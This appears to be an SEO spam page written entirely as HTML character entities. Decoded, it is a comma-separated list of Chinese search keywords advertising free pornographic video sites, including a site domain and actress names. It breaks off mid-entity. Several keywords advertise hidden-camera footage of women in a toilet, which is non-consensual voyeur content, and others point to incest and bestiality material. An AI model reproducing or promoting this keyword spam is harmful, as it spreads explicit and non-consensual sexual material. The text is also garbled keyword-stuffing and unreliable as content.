&#57;&#49;&#40635;&#35910;&#31934;&#21697;&#22269;&#20135;&#19968;&#32423;&#44;&#38889;&#21095;&#22823;&#20840;&#30005;&#35270;&#21095;&#22823;&#20840;&#20813;&#36153;&#44;&#20013;&#25991;&#23383;&#24149;&#35270;&#39057;&#22312;&#32447;&#19968;&#21306;&#20108;&#21306;&#44;&#26085;&#26412;&#19977;&#32423;&#20037;&#20037;&#19968;&#21306;&#44;&#23588;&#29289;&#22825;&#22530;&#97;&#118;&#19968;&#21306;&#20108;&#21306;&#44;&#31934;&#21697;&#22269;&#20135;&#27874;&#22810;&#37326;&#32467;&#34915;&#19968;&#20108;&#19977;&#21306;&#44;&#39640;&#28165;&#22312;&#32447;&#20813;&#36153;&#40644;&#33394;&#35270;&#39057;&#44;&#20122;&#27954;&#31934;&#21697;&#20013;&#25991;&#23383;&#24149;&#20081;&#30721;&#54;&#21306;&#44;&#20122;&#27954;&#28608;&#24773;&#35270;&#39057;&#20013;&#22269;&#31934;&#21697;&#44;&#20122;&#27954;&#32508;&#21512;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#44;&#20122;&#27954;&#31934;&#21697;&#22269;&#20135;&#25104;&#20154;&#97;&#118;&#35266;&#30475;&#44;&#20122;&#27954;&#22825;&#22530;&#26085;&#38889;&#20013;&#25991;&#44;&#26085;&#38889;&#21435;&#20013;&#25991;&#23383;&#24149;&#27874;&#22810;&#37326;&#32467;&#34915;&#44;&#22269;&#20135;&#31934;&#21697;&#20813;&#36153;&#20037;&#20037;&#40644;&#65;&#86;&#29255;&#44;&#32769;&#23376;&#24433;&#38498;&#21320;&#22812;&#29702;&#20262;&#25163;&#26426;&#44;&#22283;&#29986;&#31934;&#21697;&#32114;&#35178;&#19968;&#21312;&#20108;&#21312;&#19977;&#21312;&#44;&#57;&#46;&#49;&#30701;&#35270;&#39057;&#19979;&#36733;&#97;&#112;&#112;&#26368;&#26032;&#29256;&#44;&#21320;&#22812;&#65;&#29702;&#35770;&#29255;&#22312;&#32447;&#25773;&#25918;&#44;&#22269;&#20135;&#32;&#22312;&#32447;&#35270;&#39057;&#32;&#29738;&#29738;&#44;&#20122;&#27954;&#31934;&#21697;&#25104;&#20154;&#97;&#32;&#118;&#26080;&#30721;&#44;&#20122;&#27954;&#50;&#48;&#50;&#52;&#26080;&#30721;&#22825;&#22530;&#44;&#20037;&#20037;&#31934;&#21697;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#44;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#25104;&#20154;&#97;&#86;&#22312;&#32447;&#44;&#33394;&#21514;&#19997;&#97;&#86;&#20013;&#25991;&#23383;&#24149;&#44;&#25104;&#20154;&#31934;&#21697;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#27431;&#32654;&#28608;&#24773;&#32508;&#21512;&#33394;&#32508;&#21512;&#21866;&#21866;&#20116;&#26376;&#44;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;&#44;&#20122;&#27954;&#21320;&#22812;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#44;&#20122;&#27954;&#22269;&#20135;&#26085;&#38889;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#32508;&#21512;&#20037;&#20037;&#50;&#48;&#48;&#55;&#44;&#27431;&#32654;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#32593;&#31449;&#44;&#20813;&#36153;&#30475;&#20013;&#25991;&#23383;&#30340;&#27874;&#22810;&#37326;&#32467;&#34915;&#44;&#21160;&#28459;&#30007;&#22899;&#29245;&#29245;&#29245;&#30340;&#35270;&#39057;&#32593;&#31449;&#44;&#27431;&#32654;&#32933;&#22919;&#98;&#119;&#98;&#119;&#98;&#119;&#98;&#120;&#120;&#23567;&#35828;&#44;&#27874;&#22810;&#37326;&#12388;&#19978;&#21496;&#20986;&#24046;&#34987;&#20013;&#22312;&#32447;&#20986;&#44;&#22992;&#22992;&#29255;&#22810;&#22810;&#20813;&#36153;&#39640;&#28165;&#30005;&#35270;&#21095;&#21494;&#44;&#22269;&#20135;&#43;&#25104;&#20154;&#31934;&#21697;&#43;&#21320;&#22812;&#35270;&#39057;&#44;&#26085;&#38889;&#27611;&#29255;&#43;&#49;&#56;&#43;&#27431;&#32654;&#44;&#20037;&#20037;&#31934;&#21697;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#34588;&#26691;&#44;&#119;&#119;&#119;&#22269;&#20135;&#31934;&#21697;&#20869;&#23556;&#32769;&#24072;&#44;&#22269;&#20135;&#27704;&#20037;&#20813;&#36153;&#35064;&#20307;&#32654;&#22899;&#35270;&#39057;&#44;&#26085;&#38889;&#21320;&#22812;&#97;&#118;&#29702;&#35770;&#44;&#20154;&#31165;&#20262;&#20813;&#36153;&#20132;&#35270;&#39057;&#25773;&#25918;&#44;&#20037;&#33609;&#22312;&#32447;&#44;&#57;&#57;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#29255;&#20037;&#20154;&#44;&#22825;&#22825;&#25720;&#22825;&#22825;&#29245;&#22825;&#22825;&#28577;&#35270;&#39057;&#44;&#20122;&#27954;&#20013;&#25991;&#26080;&#30721;&#25163;&#26426;&#22312;&#32447;&#30005;&#24433;&#44;&#26085;&#38889;&#27431;&#54;&#53;&#52;&#59;&#22312;&#32447;&#25773;&#25918;&#44;&#20061;&#20061;&#20037;&#20037;&#31934;&#21697;&#20813;&#36153;&#35266;&#30475;&#44;&#20037;&#20037;&#23159;&#23159;&#20116;&#26376;&#32508;&#21512;&#33394;&#22269;&#20135;&#20813;&#36153;&#35266;&#30475;&#44;&#57;&#57;&#20037;&#20037;&#20122;&#27954;&#31934;&#21697;&#26080;&#30721;&#27611;&#29255;&#44;&#20154;&#20154;&#20570;&#20154;&#20154;&#29245;&#44;&#22812;&#22812;&#27262;&#22825;&#22825;&#27262;&#22825;&#22825;&#33394;&#44;&#22825;&#22825;&#24178;&#44;&#22825;&#22825;&#25805;&#44;&#57;&#50;&#20813;&#36153;&#21320;&#22812;&#31119;&#21033;&#49;&#48;&#48;&#48;&#21512;&#38598;&#44;&#33394;&#36924;&#31119;&#21033;&#31934;&#21697;&#22269;&#20135;&#44;&#25105;&#34987;&#20004;&#20010;&#32769;&#22806;&#25265;&#30528;&#39640;&#29245;&#32763;&#20102;&#44;&#20037;&#20037;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#30333;&#19997;&#34972;&#33258;&#24944;&#44;&#22269;&#20135;&#21476;&#35013;&#21448;&#40644;&#65;&#29255;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#26085;&#20135;&#27431;&#32654;&#27431;&#38889;&#22312;&#32447;&#44;&#22269;&#20135;&#32508;&#21512;&#33394;&#39321;&#34121;&#31934;&#21697;&#20116;&#22812;&#23159;&#44;&#20122;&#27954;&#20154;&#65;&#86;&#27704;&#20037;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20037;&#20037;&#44;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#26085;&#38889;&#19987;&#21306;&#65;&#86;&#44;&#57;&#57;&#20037;&#20037;&#20037;&#26080;&#30721;&#22269;&#20135;&#31934;&#21697;&#44;&#20013;&#25991;&#20813;&#36153;&#118;&#29255;&#25152;&#26377;&#20813;&#36153;&#32593;&#31449;&#44;&#27431;&#32654;&#19968;&#32423;&#31934;&#21697;&#107;&#56;&#44;&#26080;&#30721;&#97;&#118;&#20154;&#22971;&#31934;&#27833;&#25353;&#25705;&#44;&#20813;&#36153;&#97;&#32423;&#20316;&#29233;&#29255;&#22312;&#32447;&#35266;&#30475;&#44;&#26085;&#38889;&#22269;&#20135;&#33394;&#33394;&#33394;&#33394;&#44;&#26085;&#38889;&#19968;&#21306;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#44;&#57;&#49;&#20122;&#27954;&#31934;&#21697;&#44;&#19977;&#24180;&#20013;&#25991;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#22823;&#20840;&#44;&#23569;&#22919;&#31934;&#21697;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#20813;&#36153;&#35270;&#39057;&#44;&#19977;&#24180;&#29255;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#35266;&#30475;&#39640;&#28165;&#21160;&#28459;&#44;&#25104;&#20840;&#30005;&#24433;&#22823;&#20840;&#22312;&#32447;&#35266;&#30475;&#39640;&#28165;&#20813;&#36153;&#25773;&#25918;&#19979;&#36733;&#44;&#27185;&#26691;&#35270;&#39057;&#22823;&#20840;&#20813;&#36153;&#39640;&#28165;&#29256;&#35266;&#30475;&#44;&#38738;&#38738;&#27827;&#36793;&#33609;&#20813;&#36153;&#39640;&#28165;&#30005;&#24433;&#44;&#22269;&#20135;&#31934;&#21697;&#29245;&#29245;&#86;&#22312;&#32447;&#35266;&#30475;&#26080;&#30721;&#44;&#20122;&#27954;&#20081;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;&#44;&#20061;&#20061;&#57;&#57;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#44;&#19968;&#26412;&#33394;&#36947;&#20037;&#20037;&#57;&#57;&#19968;&#32508;&#21512;&#44;&#20154;&#22971;&#26080;&#30721;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#44;&#25104;&#20154;&#32508;&#21512;&#23159;&#23159;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#34588;&#33216;&#44;&#31934;&#21697;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#19968;&#21306;&#20813;&#36153;&#24335;&#44;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#26080;&#30721;&#44;&#20122;&#27954;&#29087;&#22899;&#20081;&#32508;&#21512;&#19968;&#21306;&#20108;&#21306;&#44;&#20154;&#22971;&#26080;&#30721;&#65;&#86;&#20013;&#25991;&#31995;&#21015;&#20037;&#20037;&#44;&#27431;&#20135;&#26085;&#20135;&#22269;&#20135;&#31934;&#21697;&#34588;&#26691;&#21320;&#22812;&#19977;&#32423;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#26085;&#26412;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#35270;&#39057;&#22269;&#20135;&#39640;&#28165;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22312;&#32447;&#27431;&#32654;&#26085;&#38889;&#38889;&#22269;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#21160;&#28459;&#44;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#26080;&#30721;&#27431;&#32654;&#27611;&#112;&#44;&#97;&#110;&#29255;&#19968;&#21306;&#20108;&#21306;&#19977;&#109;&#44;&#112;&#46;&#106;&#102;&#120;&#108;&#121;&#46;&#99;&#111;&#109;&#44;&#20037;&#28909;&#39321;&#34121;&#35270;&#39057;&#44;&#20122;&#27954;&#27431;&#32654;&#25104;&#20154;&#44;&#25805;&#20013;&#22269;&#32654;&#22899;&#44;&#22269;&#20135;&#57;&#49;&#20813;&#36153;&#35270;&#39057;&#44;&#26472;&#24130;&#37257;&#37202;&#35270;&#39057;&#49;&#20998;&#49;&#49;&#31186;&#36164;&#28304;&#44;&#21464;&#24577;&#32654;&#22899;&#35270;&#39057;&#44;&#32654;&#22899;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#22312;&#32447;&#44;&#57;&#57;&#20037;&#20037;&#101;&#114;&#28909;&#22312;&#36825;&#37324;&#21482;&#26377;&#31934;&#21697;&#49;&#54;&#44;&#22855;&#31859;&#24433;&#35270;&#20122;&#27954;&#29408;&#29408;&#33394;&#44;&#29590;&#29590;&#35270;&#39057;&#31934;&#21697;&#44;&#22269;&#20135;&#31934;&#21697;&#51;&#44;&#22269;&#20135;&#31934;&#21697;&#27431;&#32654;&#20122;&#27954;&#38889;&#22269;&#26085;&#26412;&#57;&#57;&#44;&#57;&#49;&#22823;&#38;&#35;&#120;&#53;&#42;&#42;&#59;&#22312;&#32447;&#35266;&#30475;&#25163;&#26426;&#35266;&#30475;&#44;&#54;&#57;&#22269;&#20135;&#25104;&#20154;&#32508;&#21512;&#20037;&#20037;&#31934;&#44;&#57;&#49;&#39321;&#34121;&#20381;&#20154;&#32508;&#21512;&#20037;&#20037;&#44;&#20122;&#27954;&#25104;&#20154;&#22312;&#32447;&#30005;&#24433;&#44;&#27431;&#32654;&#19968;&#32423;&#29305;&#40644;&#97;&#97;&#97;&#97;&#97;&#97;&#97;&#22312;&#32447;&#35266;&#30475;&#44;&#25104;&#24180;&#22899;&#20154;&#97;&#27611;&#29255;&#20813;&#36153;&#35270;&#39057;&#44;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#22312;&#32447;&#30475;&#27431;&#32654;&#25104;&#20154;&#20013;&#25991;&#23383;&#24149;&#35270;&#39057;&#44;&#27431;&#32654;&#19968;&#32423;&#31934;&#21697;&#44;&#20122;&#27954;&#49;&#56;&#31105;&#27431;&#32654;&#25805;&#36924;&#44;&#40657;&#20154;&#22823;&#23628;&#25805;&#36924;&#35270;&#39057;&#44;&#33258;&#25293;&#20599;&#25293;&#31532;&#50;&#39029;&#44;&#22269;&#20135;&#32911;&#23620;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#20013;&#25991;&#23383;&#24149;&#25104;&#20154;&#24433;&#29255;&#44;&#20122;&#27954;&#20013;&#23383;&#24149;&#26085;&#20135;&#65;&#86;&#29255;&#22312;&#32447;&#44;&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#22269;&#20135;&#32508;&#21512;&#39640;&#28165;&#44;&#34588;&#33216;&#97;&#118;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20037;&#20037;&#44;&#22269;&#20135;&#97;&#118;&#25104;&#20154;&#31934;&#21697;&#25773;&#25918;&#44;&#97;&#22825;&#22530;&#26368;&#26032;&#29256;&#25163;&#26426;&#22312;&#32447;&#25773;&#25918;&#44;&#22269;&#20135;&#33394;&#32508;&#21512;&#22825;&#22825;&#32508;&#21512;&#32593;&#44;&#50;&#48;&#50;&#52;&#22269;&#20135;&#39640;&#28165;&#35270;&#39057;&#44;&#33258;&#25293;&#22823;&#37327;&#24773;&#20387;&#35270;&#39057;&#22312;&#32447;&#44;&#27431;&#32654;&#32769;&#32933;&#23110;&#66;&#66;&#66;&#66;&#66;&#66;&#44;&#50;&#48;&#50;&#53;&#39321;&#34121;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#44;&#20122;&#27954;&#33394;&#27431;&#32654;&#33394;&#50;&#48;&#50;&#53;&#22312;&#32447;&#44;&#50;&#48;&#50;&#52;&#31934;&#21697;&#22269;&#20135;&#21697;&#20813;&#36153;&#35266;&#30475;&#44;&#22269;&#20135;&#31934;&#21697;&#40635;&#35910;&#35270;&#39057;&#44;&#40635;&#35910;&#25805;&#36924;&#35270;&#39057;&#44;&#40635;&#35910;&#19977;&#32423;&#29255;&#30005;&#24433;&#44;&#40635;&#35910;&#24433;&#29255;&#33394;&#27442;&#22312;&#32447;&#35266;&#30475;&#44;&#27185;&#26691;&#30005;&#35270;&#21095;&#35199;&#29916;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#27185;&#26691;&#35270;&#39057;&#22823;&#20840;&#20813;&#36153;&#39640;&#28165;&#29256;&#35266;&#30475;&#19979;&#36733;&#44;&#27745;&#33609;&#33683;&#27185;&#26691;&#19997;&#29916;&#31179;&#33909;&#27060;&#33714;&#40644;&#29916;&#30333;&#29392;&#44;&#27185;&#26691;&#35270;&#39057;&#22312;&#32447;&#30452;&#25773;&#35266;&#30475;&#20813;&#36153;&#44;&#39321;&#34121;&#19997;&#29916;&#33609;&#33683;&#27185;&#26691;&#33609;&#33683;&#27060;&#33714;&#27745;&#44;&#22269;&#31934;&#20135;&#21697;&#57;&#57;&#57;&#22269;&#31934;&#20135;&#21697;&#35270;&#39057;&#44;&#30007;&#22899;&#24202;&#19978;&#28608;&#24773;&#22235;&#23556;&#35270;&#39057;&#44;&#22269;&#20135;&#30007;&#22899;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20116;&#26376;&#23159;&#23159;&#19969;&#39321;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#44;&#25104;&#20154;&#22899;&#20154;&#27611;&#29255;&#20813;&#36153;&#35266;&#30475;&#19981;&#21345;&#44;&#30007;&#22899;&#20132;&#24615;&#26080;&#36974;&#25377;&#20813;&#36153;&#35270;&#39057;&#44;&#20813;&#36153;&#22823;&#29255;&#40644;&#22269;&#20135;&#22312;&#32447;&#35266;&#30475;&#44;&#22235;&#34382;&#22269;&#20135;&#27704;&#20037;&#22312;&#32447;&#31934;&#21697;&#20813;&#36153;&#35266;&#30475;&#44;&#22269;&#20135;&#27431;&#32654;&#22312;&#32447;&#35270;&#39057;&#20813;&#36153;&#44;&#38738;&#23089;&#20048;&#20122;&#27954;&#20262;&#29702;&#24433;&#38498;&#19968;&#21306;&#20108;&#21306;&#44;&#25104;&#20154;&#21320;&#22812;&#40644;&#29255;&#44;&#20813;&#36153;&#35266;&#30475;&#31934;&#21697;&#35270;&#39057;&#57;&#57;&#57;&#44;&#57;&#57;&#114;&#101;&#28909;&#35270;&#39057;&#36825;&#37324;&#21482;&#31934;&#21697;&#44;&#57;&#57;&#35270;&#39057;&#31934;&#21697;&#20840;&#37096;&#22312;&#32447;&#25773;&#25918;&#44;&#20061;&#20061;&#35270;&#39057;&#36825;&#37324;&#21482;&#26377;&#31934;&#21697;&#57;&#57;&#44;&#28010;&#28459;&#27185;&#33457;&#24433;&#35270;&#22312;&#32447;&#35266;&#30475;&#44;&#38738;&#38738;&#27827;&#36793;&#33609;&#20813;&#36153;&#35266;&#30475;&#23436;&#25972;&#29256;&#39640;&#28165;&#44;&#38738;&#26592;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#39640;&#28165;&#30005;&#35270;&#21095;&#40657;&#26263;&#33635;&#32768;&#44;&#38738;&#38738;&#27827;&#36793;&#33609;&#39640;&#28165;&#20813;&#36153;&#29256;&#32;&#35270;&#39057;&#44;&#115;&#101;&#115;&#101;&#27431;&#32654;&#44;&#32654;&#22269;&#25104;&#20154;&#27611;&#29255;&#44;&#22269;&#20135;&#20813;&#36153;&#22825;&#22825;&#30475;&#39640;&#28165;&#24433;&#35270;&#22312;&#32447;&#44;&#55;&#55;&#55;&#55;&#55;&#20122;&#27954;&#21320;&#22812;&#20037;&#20037;&#22810;&#20154;&#44;&#20122;&#27954;&#31532;&#19968;&#97;&#97;&#97;&#97;&#97;&#29255;&#44;&#24615;&#29983;&#29233;&#49;&#50;&#48;&#20998;&#38047;&#44;&#23159;&#23159;&#22899;&#33394;&#32593;&#44;&#40643;&#33394;&#19968;&#32423;&#19968;&#29255;&#20813;&#36153;&#25773;&#25918;&#44;&#20122;&#27954;&#21320;&#22812;&#31934;&#21697;&#27611;&#29255;&#25104;&#20154;&#25773;&#25918;&#22120;&#44;&#20154;&#19982;&#31165;&#97;&#29255;&#21866;&#21866;&#44;&#22909;&#30007;&#20154;&#22312;&#32447;&#35270;&#39057;&#44;&#28608;&#24773;&#25104;&#20154;&#20116;&#26376;&#22825;&#44;&#19968;&#36947;&#26412;&#26080;&#30721;&#22312;&#32447;&#44;&#35270;&#39057;&#39318;&#39029;&#44;&#22269;&#20135;&#21507;&#29916;&#35270;&#39057;&#22312;&#32447;&#44;&#25104;&#20154;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22312;&#32447;&#20813;&#36153;&#22269;&#20135;&#35270;&#39057;&#44;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#35266;&#30475;&#22269;&#20135;&#44;&#22269;&#20135;&#31934;&#21697;&#26085;&#38889;&#44;&#22269;&#20135;&#40635;&#35910;&#31934;&#21697;&#20813;&#36153;&#35270;&#39057;&#46;&#44;&#20037;&#20037;&#22812;&#33394;&#31934;&#21697;&#22269;&#20135;&#27431;&#32654;&#20081;&#26497;&#21697;&#44;&#31934;&#21697;&#33258;&#25293;&#26085;&#38889;&#26080;&#30721;&#44;&#20122;&#27954;&#20813;&#36153;&#19968;&#32423;&#29255;&#44;&#27431;&#32654;&#118;&#38;&#65;&#117;&#109;&#108;&#59;&#35270;&#39057;&#32593;&#31449;&#27704;&#20037;&#20813;&#36153;&#35266;&#30475;&#44;&#27431;&#32654;&#28608;&#24773;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#22823;&#29255;&#44;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#20122;&#27954;&#22823;&#29255;&#44;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#22269;&#33258;&#20135;&#25293;&#30005;&#24433;&#44;&#27431;&#32654;&#22269;&#20135;&#22312;&#32447;&#19968;&#21306;&#31934;&#21697;&#33258;&#25293;&#44;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#44;&#22269;&#20135;&#57;&#57;&#57;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#44;&#22825;&#22825;&#20570;&#22825;&#22825;&#25720;&#22825;&#22825;&#29245;&#22825;&#22825;&#29233;&#44;&#27704;&#20037;&#40644;&#32593;&#31449;&#20813;&#36153;&#35270;&#39057;&#24615;&#33394;&#44;&#20037;&#20037;&#22825;&#22530;&#32508;&#21512;&#20122;&#27954;&#20234;&#20154;&#104;&#100;&#22931;&#22899;&#44;&#33394;&#23159;&#23159;&#20116;&#26376;&#22825;&#44;&#40635;&#35910;&#20081;&#30721;&#22269;&#44;&#20037;&#20037;&#20013;&#25991;&#23383;&#24149;&#20122;&#27954;&#31934;&#21697;&#26368;&#26032;&#44;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#33258;&#25293;&#44;&#31934;&#21697;&#22269;&#20135;&#57;&#49;&#20037;&#20037;&#20037;&#20037;&#20037;&#44;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#31934;&#21697;&#20122;&#27954;&#32508;&#21512;&#20037;&#20037;&#44;&#20037;&#20037;&#20037;&#31934;&#44;&#20037;&#20037;&#31934;&#21697;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#33394;&#27442;&#44;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#26080;&#30721;&#20013;&#25991;&#23383;&#28385;&#44;&#20037;&#20037;&#20037;&#20037;&#26080;&#30721;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#44;&#26085;&#20135;&#22269;&#20135;&#26085;&#20135;&#39640;&#28165;&#35270;&#39057;&#44;&#22269;&#20135;&#25104;&#20154;&#20122;&#27954;&#31934;&#65;&#86;&#21697;&#26080;&#30721;&#27185;&#33457;&#44;&#26080;&#30721;&#19968;&#32423;&#20108;&#32423;&#19977;&#32423;&#26085;&#38889;&#44;&#32;&#19996;&#20140;&#28909;&#22823;&#20081;&#20132;&#20013;&#20986;&#44;&#27874;&#22810;&#37326;&#32467;&#34915;&#21150;&#20844;&#23460;&#21452;&#39134;&#44;&#32;&#52;&#52;&#34382;&#24433;&#38498;&#31105;&#44;&#26085;&#26412;&#30333;&#23273;&#33643;&#33922;&#28155;&#20986;&#39640;&#28526;&#44;&#32;&#21320;&#22812;&#23567;&#20248;&#35270;&#39057;&#44;&#22235;&#34382;&#24433;&#35270;&#56;&#56;&#52;&#56;&#27704;&#20037;&#31934;&#21697;&#29256;&#44;&#32;&#27431;&#32654;&#26085;&#38889;&#35270;&#39057;&#20813;&#36153;&#22312;&#32447;&#35266;&#30475;&#44;&#22970;&#22970;&#31389;&#55;&#55;&#55;&#55;&#55;&#55;&#37326;&#22823;&#31895;&#44;&#30334;&#24230;&#44;&#25104;&#20154;&#19968;&#21306;&#20108;&#21306;&#20813;&#36153;&#20013;&#25991;&#23383;&#24149;&#35270;&#39057;&#44;&#22269;&#20135;&#31119;&#21033;&#39640;&#28165;&#31934;&#21697;&#24433;&#35270;&#44;&#39640;&#28165;&#26080;&#30721;&#57;&#49;&#49;&#44;&#22269;&#20135;&#31934;&#21697;&#25506;&#33457;&#65;&#118;&#26080;&#36974;&#25377;&#20061;&#33394;&#44;&#31934;&#21697;&#25512;&#33616;&#22269;&#20135;&#40635;&#35910;&#21095;&#20256;&#23186;&#20813;&#36153;&#44;&#20013;&#22269;&#32769;&#29087;&#22899;&#37325;&#22231;&#21619;&#72;&#68;&#88;&#88;&#44;&#22825;&#22530;&#36164;&#28304;&#22312;&#32447;&#44;&#27491;&#38754;&#20599;&#25293;&#22899;&#21397;&#51;&#54;&#20010;&#32654;&#22899;&#22040;&#22040;&#44;&#21320;&#22812;&#31119;&#21033;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#23273;&#33609;&#32;&#32;&#20154;&#20154;&#31934;&#21697;&#20813;&#36153;&#44;&#27431;&#32654;&#26085;&#38889;&#22823;&#38470;&#44;&#25104;&#20154;&#97;&#118;&#26080;&#30721;&#44;&#22278;&#20135;&#32593;&#31449;&#20154;&#86;&#21095;&#24773;&#44;&#20122;&#27954;&#25104;&#20154;&#22269;&#20135;&#44;&#22269;&#20135;&#32769;&#29087;&#22899;&#28608;&#28872;&#39640;&#28526;&#44;&#29245;&#29245;&#22269;&#20135;&#33394;&#65;&#118;&#20813;&#36153;&#30475;&#44;&#20122;&#27954;&#26085;&#38889;&#22269;&#20135;&#26080;&#44;&#31169;&#23494;&#26080;&#30721;&#22269;&#20135;&#44;&#22269;&#20135;&#31532;&#44;&#39029;&#23617;&#23617;&#24433;&#38498;&#44;&#26085;&#26412;&#39640;&#28165;&#35270;&#39057;&#32593;&#31449;&#44;&#32431;&#32905;&#26080;&#36974;&#25377;&#104;&#32905;&#21160;&#28459;&#44;&#20013;&#25991;&#23383;&#24149;&#20081;&#22312;&#32447;&#20262;&#35270;&#39057;&#26085;&#38889;&#44;&#26085;&#26412;&#20154;&#22934;&#19968;&#21306;&#20108;&#21306;&#20037;&#20037;&#32593;&#44;&#20122;&#27954;&#22269;&#20135;&#21320;&#22812;&#31934;&#21697;&#20081;&#30721;&#44;&#26085;&#26412;&#30007;&#20154;&#30340;&#22825;&#22530;&#20037;&#20037;&#20037;&#44;&#27431;&#32654;&#31934;&#21697;&#8212;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20154;&#22971;&#26025;&#20116;&#21313;&#44;&#22269;&#20135;&#20013;&#25991;&#23383;&#23383;&#24149;&#20081;&#30721;&#26080;&#38480;&#44;&#22825;&#22825;&#33609;&#32508;&#21512;&#32593;&#44;&#19981;&#21345;&#19968;&#21306;&#20108;&#21306;&#97;&#118;&#44;&#21478;&#31867;&#32;&#32508;&#21512;&#32;&#26085;&#38889;&#32;&#27431;&#32654;&#32;&#20122;&#27954;&#44;&#26497;&#21697;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#44;&#31934;&#21697;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#35266;&#30475;&#44;&#20122;&#27954;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#44;&#20013;&#25991;&#23383;&#24149;&#27704;&#20037;&#22312;&#32447;&#44;&#22269;&#20135;&#20813;&#36153;&#39640;&#28165;&#32508;&#21512;&#35270;&#39057;&#44;&#26368;&#36817;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#30475;&#20813;&#36153;&#35270;&#39057;&#44;&#26368;&#36817;&#20013;&#25991;&#23383;&#24149;&#20813;&#36153;&#39640;&#28165;&#109;&#118;&#44;&#20813;&#36153;&#20154;&#25104;&#26080;&#30721;&#22823;&#29255;&#22312;&#32447;&#35266;&#30475;&#44;&#65;&#32423;&#31934;&#21697;&#22269;&#20135;&#29255;&#22312;&#32447;&#35266;&#30475;&#44;&#20122;&#27954;&#21320;&#22812;&#25104;&#20154;&#29255;&#22312;&#32447;&#35266;&#30475;&#44;&#26080;&#30721;&#20154;&#22971;&#31934;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#36229;&#34180;&#32905;&#33394;&#19997;&#34972;&#35270;&#39057;&#44;&#22269;&#20135;&#20122;&#27954;&#25104;&#38;&#97;&#117;&#109;&#108;&#59;&#118;&#20154;&#29255;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#35270;&#39057;&#44;&#20122;&#27954;&#19977;&#32423;&#27611;&#29255;&#23273;&#33609;&#35270;&#39057;&#44;&#54;&#57;&#28909;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#33258;&#25293;&#44;&#27431;&#32654;&#31934;&#21697;&#20122;&#27954;&#31934;&#21697;&#19987;&#21306;&#44;&#35270;&#39057;&#19968;&#21306;&#31934;&#21697;&#33258;&#25293;&#20122;&#27954;&#44;&#22269;&#20135;&#26085;&#20135;&#27431;&#20135;&#32508;&